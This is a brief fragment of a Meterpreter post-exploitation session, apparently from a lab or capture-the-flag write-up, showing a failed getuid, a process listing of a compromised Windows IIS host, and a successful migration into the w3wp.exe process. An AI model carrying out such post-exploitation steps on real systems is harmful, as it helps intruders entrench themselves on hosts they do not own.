 meterpreter > getuid
[-] stdapi_sys_config_getuid: Operation failed: Access is denied.
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System
212 1100 cidaemon.exe
272 4 smss.exe
316 1100 cidaemon.exe
324 272 csrss.exe
348 272 winlogon.exe
396 348 services.exe
408 348 lsass.exe
576 1100 cidaemon.exe
600 396 svchost.exe
684 396 svchost.exe
740 396 svchost.exe
768 396 svchost.exe
804 396 svchost.exe
940 396 spoolsv.exe
968 396 msdtc.exe
1100 396 cisvc.exe
1128 396 svchost.exe
1184 396 inetinfo.exe
1220 396 svchost.exe
1332 396 VGAuthService.exe
1412 396 vmtoolsd.exe
1460 396 svchost.exe
1620 396 svchost.exe
1680 396 alg.exe
1836 600 wmiprvse.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\wbem\wmiprvse.exe
1916 396 dllhost.exe
2300 600 wmiprvse.exe
2332 1460 w3wp.exe x86 0 NT AUTHORITY\NETWORK SERVICE c:\windows\system32\inetsrv\w3wp.exe
2400 600 davcdata.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\inetsrv\davcdata.exe
2496 348 logon.scr
2732 2332 calc.exe x86 0 C:\WINDOWS\system32\calc.exe
3296 2332 rundll32.exe x86 0 C:\WINDOWS\system32\rundll32.exe
meterpreter > migrate 2332
[*] Migrating from 3296 to 2332...
[*] Migration completed successfully.
meterpreter >
Home
impacket-
master